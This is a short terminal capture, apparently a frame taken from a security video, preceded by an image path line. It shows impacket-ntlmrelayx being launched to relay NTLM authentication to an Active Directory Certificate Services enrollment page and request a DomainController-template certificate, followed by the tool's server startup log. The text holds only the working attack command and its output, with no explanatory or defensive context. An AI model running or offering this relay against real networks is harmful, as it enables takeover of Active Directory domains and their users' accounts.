 (isaac㉿kali)-[~]
$ impacket-ntlmrelayx -t http://192.168.201.10/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections